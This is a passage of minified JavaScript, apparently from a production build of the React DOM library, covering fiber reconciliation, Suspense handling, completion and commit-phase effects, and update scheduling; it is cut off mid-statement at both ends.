t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!yn(t,e.memoizedProps))for(t=Ta;t;)Ca(e,t),t=Tn(t.nextSibling);if(wa(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Ta=Tn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Ta=null}}else Ta=_a?Tn(e.stateNode.nextSibling):null;return!0}function Ea(){Ta=_a=null,Aa=!1}var Ra=Y.ReactCurrentOwner,Oa=!1;function Fa(e,t,n,r){t.child=null===e?wi(t,null,n,r):Si(t,e.child,n,r)}function La(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Ui(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,Fa(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ua(e,t,o))}function Pa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Ss(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=ks(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ga(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Nr)(o,r)&&e.ref===t.ref)?Ua(e,t,i):(t.effectTag|=1,(e=ws(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ga(e,t,n,r,o,i){return null!==e&&Nr(e.memoizedProps,r)&&e.ref===t.ref&&(Oa=!1,o<i)?(t.expirationTime=e.expirationTime,Ua(e,t,i)):Ia(e,t,n,r,i)}function Da(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Ia(e,t,n,r,o){var i=go(n)?po:fo.current;return i=mo(t,i),ri(t,o),n=Ui(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,Fa(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ua(e,t,o))}function Ja(e,t,n,r,o){if(go(n)){var i=!0;_o(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),yi(t,n,r),_i(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,l=n.contextType;"object"==typeof l&&null!==l?l=oi(l):l=mo(t,l=go(n)?po:fo.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;d||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&bi(t,a,r,l),ii=!1;var f=t.memoizedState;a.state=f,di(t,r,a,o),s=t.memoizedState,u!==r||f!==s||vo.current||ii?("function"==typeof c&&(mi(t,n,c,r),s=t.memoizedState),(u=ii||hi(t,n,u,r,f,s,l))?(d||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=l,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Ko(t.type,u),s=a.context,"object"==typeof(l=n.contextType)&&null!==l?l=oi(l):l=mo(t,l=go(n)?po:fo.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&bi(t,a,r,l),ii=!1,s=t.memoizedState,a.state=s,di(t,r,a,o),f=t.memoizedState,u!==r||s!==f||vo.current||ii?("function"==typeof c&&(mi(t,n,c,r),f=t.memoizedState),(c=ii||hi(t,n,u,r,s,f,l))?(d||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,f,l),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,f,l)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),a.props=r,a.state=f,a.context=l,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),r=!1);return Va(e,t,n,r,i,o)}function Va(e,t,n,r,o,i){Da(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&To(t,n,!1),Ua(e,t,i);r=t.stateNode,Ra.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Si(t,e.child,null,i),t.child=Si(t,null,u,i)):Fa(e,t,u,i),t.memoizedState=r.state,o&&To(t,n,!0),t.child}function Na(e){var t=e.stateNode;t.pendingContext?yo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&yo(0,t.context,!1),Li(e,t.containerInfo)}var Ma,ja,Ba,Wa={dehydrated:null,retryTime:0};function za(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Ii.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),lo(Ii,1&a),null===e){if(void 0!==i.fallback&&Sa(t),u){if(u=i.fallback,(i=Es(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Es(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Wa,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=wi(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=ws(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=ws(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Wa,t.child=n,o}return n=Si(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=Es(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Es(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Wa,t.child=i,n}return t.memoizedState=null,t.child=Si(t,e,i.children,n)}function $a(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function Ha(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function qa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Fa(e,t,r.children,n),0!=(2&(r=Ii.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&$a(e,n);else if(19===e.tag)$a(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(lo(Ii,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Ji(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ha(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Ji(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ha(t,!0,n,null,i,t.lastEffect);break;case"together":Ha(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ua(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&as(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=ws(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=ws(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Ka(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ya(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return go(t.type)&&ho(),null;case 3:return Pi(),so(vo),so(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Di(t),n=Fi(Oi.current);var i=t.type;if(null!==e&&null!=t.stateNode)ja(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Fi(Ei.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[xn]=t,r[Sn]=u,i){case"iframe":case"object":case"embed":qt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)qt(Ye[e],r);break;case"source":qt("error",r);break;case"img":case"image":case"link":qt("error",r),qt("load",r);break;case"form":qt("reset",r),qt("submit",r);break;case"details":qt("toggle",r);break;case"input":Ce(r,u),qt("invalid",r),sn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},qt("invalid",r),sn(n,"onChange");break;case"textarea":Fe(r,u),qt("invalid",r),sn(n,"onChange")}for(var s in on(i,u),e=null,u)if(u.hasOwnProperty(s)){var l=u[s];"children"===s?"string"==typeof l?r.textContent!==l&&(e=["children",l]):"number"==typeof l&&r.textContent!==""+l&&(e=["children",""+l]):x.hasOwnProperty(s)&&null!=l&&sn(n,s)}switch(i){case"input":_e(r),we(r,u,!0);break;case"textarea":_e(r),Pe(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=ln)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(s=9===n.nodeType?n:n.ownerDocument,e===un&&(e=Ie(i)),e===un?"script"===i?((e=s.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=s.createElement(i,{is:r.is}):(e=s.createElement(i),"select"===i&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,i),e[xn]=t,e[Sn]=r,Ma(e,t),t.stateNode=e,s=an(i,r),i){case"iframe":case"object":case"embed":qt("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ye.length;l++)qt(Ye[l],e);l=r;break;case"source":qt("error",e),l=r;break;case"img":case"image":case"link":qt("error",e),qt("load",e),l=r;break;case"form":qt("reset",e),qt("submit",e),l=r;break;case"details":qt("toggle",e),l=r;break;case"input":Ce(e,r),l=Ae(e,r),qt("invalid",e),sn(n,"onChange");break;case"option":l=Ee(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=o({},r,{value:void 0}),qt("invalid",e),sn(n,"onChange");break;case"textarea":Fe(e,r),l=Oe(e,r),qt("invalid",e),sn(n,"onChange");break;default:l=r}on(i,l);var c=l;for(u in c)if(c.hasOwnProperty(u)){var d=c[u];"style"===u?nn(e,d):"dangerouslySetInnerHTML"===u?null!=(d=d?d.__html:void 0)&&Ne(e,d):"children"===u?"string"==typeof d?("textarea"!==i||""!==d)&&Me(e,d):"number"==typeof d&&Me(e,""+d):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(x.hasOwnProperty(u)?null!=d&&sn(n,u):null!=d&&X(e,u,d,s))}switch(i){case"input":_e(e),we(e,r,!1);break;case"textarea":_e(e),Pe(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ye(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Re(e,!!r.multiple,n,!1):null!=r.defaultValue&&Re(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=ln)}hn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Ba(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=Fi(Oi.current),Fi(Ei.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[xn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[xn]=t,t.stateNode=n)}return null;case 13:return so(Ii),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ii.current)?ku===_u&&(ku=Tu):(ku!==_u&&ku!==Tu||(ku=Au),0!==Lu&&null!==xu&&(Ps(xu,wu),Gs(xu,Lu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Pi(),null;case 10:return ti(t),null;case 17:return go(t.type)&&ho(),null;case 19:if(so(Ii),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Ka(r,!1);else if(ku!==_u||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Ji(u))){for(t.effectTag|=64,Ka(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return lo(Ii,1&Ii.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Ji(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Ka(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Mo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Ka(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Mo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Mo(),n.sibling=null,t=Ii.current,lo(Ii,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Xa(e){switch(e.tag){case 1:go(e.type)&&ho();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Pi(),so(vo),so(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Di(e),null;case 13:return so(Ii),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return so(Ii),null;case 4:return Pi(),null;case 10:return ti(e),null;default:return null}}function Qa(e,t){return{value:e,source:t,stack:he(t)}}Ma=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ja=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,s,l=t.stateNode;switch(Fi(Ei.current),e=null,n){case"input":a=Ae(l,a),r=Ae(l,r),e=[];break;case"option":a=Ee(l,a),r=Ee(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Oe(l,a),r=Oe(l,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(l.onclick=ln)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(s in l=a[u])l.hasOwnProperty(s)&&(n||(n={}),n[s]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(x.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var c=r[u];if(l=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&c!==l&&(null!=c||null!=l))if("style"===u)if(l){for(s in l)!l.hasOwnProperty(s)||c&&c.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in c)c.hasOwnProperty(s)&&l[s]!==c[s]&&(n||(n={}),n[s]=c[s])}else n||(e||(e=[]),e.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(e=e||[]).push(u,c)):"children"===u?l===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(x.hasOwnProperty(u)?(null!=c&&sn(i,u),e||l===c||(e=[])):(e=e||[]).push(u,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Ba=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Za="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=he(n)),null!==n&&ge(n.type),t=t.value,null!==e&&1===e.tag&&ge(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){ys(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Ko(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Ko(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&fi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&hn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&It(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"==typeof As&&As(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Wo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){ys(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){ys(e,t)}}(t,n);break;case 5:tu(t);break;case 4:cu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function su(e){return 5===e.tag||3===e.tag||4===e.tag}function lu(e){e:{for(var t=e.return;null!==t;){if(su(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Me(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||su(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=ln));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var s=e,l=i,c=n,d=l;;)if(au(s,d,c),null!==d.child&&4!==d.tag)d.child.return=d,d=d.child;else{if(d===l)break e;for(;null===d.sibling;){if(null===d.return||d.return===l)break e;d=d.return}d.sibling.return=d.return,d=d.sibling}o?(s=r,l=i.stateNode,8===s.nodeType?s.parentNode.removeChild(l):s.removeChild(l)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function du(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Sn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&xe(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],s=i[o+1];"style"===u?nn(n,s):"dangerouslySetInnerHTML"===u?Ne(n,s):"children"===u?Me(n,s):X(n,u,s,t)}switch(e){case"input":Se(n,r);break;case"textarea":Le(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Re(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Re(n,!!r.multiple,r.defaultValue,!0):Re(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,It(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Gu=Mo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void fu(t);case 19:return void fu(t);case 17:return}throw Error(a(163))}function fu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Za),t.forEach((function(t){var r=_s.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var vu="function"==typeof WeakMap?WeakMap:Map;function pu(e,t,n){(n=si(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Iu||(Iu=!0,Ju=r),eu(e,t)},n}function mu(e,t,n){(n=si(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Vu?Vu=new Set([this]):Vu.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var gu,hu=Math.ceil,yu=Y.ReactCurrentDispatcher,bu=Y.ReactCurrentOwner,_u=0,Tu=3,Au=4,Cu=0,xu=null,Su=null,wu=0,ku=_u,Eu=null,Ru=1073741823,Ou=1073741823,Fu=null,Lu=0,Pu=!1,Gu=0,Du=null,Iu=!1,Ju=null,Vu=null,Nu=!1,Mu=null,ju=90,Bu=null,Wu=0,zu=null,$u=0;function Hu(){return 0!=(48&Cu)?1073741821-(Mo()/10|0):0!==$u?$u:$u=1073741821-(Mo()/10|0)}function qu(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=jo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Cu))return wu;if(null!==n)e=Uo(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Uo(e,150,100);break;case 97:case 96:e=Uo(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==xu&&e===wu&&--e,e}function Uu(e,t){if(50<Wu)throw Wu=0,zu=null,Error(a(185));if(null!==(e=Ku(e,t))){var n=jo();1073741823===t?0!=(8&Cu)&&0==(48&Cu)?Zu(e):(Xu(e),0===Cu&&Ho()):Xu(e),0==(4&Cu)||98!==n&&99!==n||(null===Bu?Bu=new Map([[e,t]]):(void 0===(n=Bu.get(e))||n>t)&&Bu.set(e,t))}}function Ku(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(xu===o&&(as(t),ku===Au&&Ps(o,wu)),Gs(o,t)),o}function Yu(e){var t=e.lastExpiredTime;if(0!==t)return 